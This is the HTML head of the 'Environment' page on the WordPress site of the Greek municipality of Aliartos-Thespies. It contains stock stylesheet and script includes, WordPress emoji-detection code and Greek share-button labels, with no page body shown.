

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/%CF%80%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD-2/
body_size: 26405
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Περιβάλλον &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"dee03f74ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/pages/5304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd-2/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=5304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


